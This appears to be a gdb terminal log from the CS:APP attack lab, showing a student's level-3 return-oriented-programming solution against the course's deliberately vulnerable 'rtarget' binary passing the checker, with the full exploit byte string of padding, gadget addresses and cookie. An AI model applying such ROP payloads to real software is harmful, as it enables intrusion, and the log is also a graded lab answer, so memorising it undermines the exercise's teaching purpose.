 (gdb) run -q -i phase2_2
Starting program: /home/wajorrr/CSAPP/labs/attack/rtarget -q -i phase2_2
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 69 1
A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
[Inferior 1 (process 18219) exited normally]
(gdb)